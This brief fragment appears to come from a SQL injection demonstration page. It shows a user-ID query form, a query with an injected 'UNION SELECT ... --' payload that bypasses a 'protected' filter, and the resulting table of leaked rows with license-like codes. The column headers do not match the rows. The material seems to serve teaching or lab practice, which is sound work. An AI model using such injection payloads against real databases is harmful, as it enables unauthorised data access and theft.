 Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION SELECT ID,protected,license from users-- and protected = 0
ID firstname lastname username password
1 Alice Apple
1 0 W-75GGF2
2 0 NK-AD232
3 1 W-482343
4 0 W-128304
5 1 P-Gov 1
6 0 H-eidi1
7 1 W-Multi1